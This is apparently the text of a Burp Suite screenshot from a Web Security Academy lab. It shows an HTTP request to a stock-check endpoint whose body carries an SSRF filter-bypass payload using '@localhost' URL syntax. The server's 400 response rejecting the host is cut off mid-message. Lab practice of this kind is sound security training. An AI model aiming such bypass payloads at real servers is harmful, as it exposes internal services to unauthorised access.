 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Cookie: session=BbwqUA2Lcn3UqlX0sAEqGdcOeVMtboqi
4 Content-Length: 49
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://stock.weliketoshop.net@localhost/
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketo